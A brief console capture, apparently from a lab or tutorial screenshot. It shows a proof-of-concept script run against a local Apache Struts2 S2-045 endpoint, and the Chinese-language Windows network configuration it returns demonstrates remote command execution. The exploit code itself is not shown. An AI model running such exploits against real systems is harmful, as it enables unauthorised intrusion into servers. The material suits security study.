 C:\Users\Administrator\Desktop\struts2-src>python poc.py http://127.0.0.1:8080/S
2-045/index.action
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : heetian
本地链接 IPv6 地址. . . . . . . . : fe80::1ce7:c828:24f1:f85e%12
IPv4 地址 . . . . . . . . . . . . : 10.1.1.12
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.1.1
隧道适配器 isatap.heetian:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : heetian
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :